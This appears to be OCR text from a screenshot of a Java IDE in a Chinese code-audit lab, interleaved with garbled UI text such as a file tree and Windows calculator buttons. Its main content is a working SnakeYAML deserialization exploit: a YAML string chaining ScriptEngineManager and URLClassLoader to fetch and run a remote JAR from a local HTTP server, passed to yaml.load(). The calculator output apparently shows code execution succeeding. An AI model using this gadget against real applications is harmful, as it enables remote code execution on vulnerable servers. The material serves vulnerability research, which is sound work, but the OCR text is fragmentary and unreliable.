 src main java test main
main
ect
pom.xml (untitled1) test1.yaml person.yaml main.java MyClass.java fjtest.java Person.java
titled1 C:\Users\Administrator\Desktop\源码审计\untitled1
.idea
src
main
java
test
fjtest
main
MyClass
Person
resources
person.yaml
test1.yaml
test
target
pom.xml
untitled1.iml
ternal Libraries
ratches and Consoles
8
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.List;
import java.util.Map;
public class main {
public static void main(String[] args) {
String context = "!!javax.script.ScriptEngineManager [\n" +
"  !!java.net.URLClassLoader [[\n" +
"    !!java.net.URL [\"http://127.0.0.1:8888/yaml-payload-master.jar\"]\n" +
"  ]]\n" +
"]";
Yaml yaml = new Yaml();
yaml.load(context);
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
main
D:\JDK1.8\bin\java
Process finished w
零队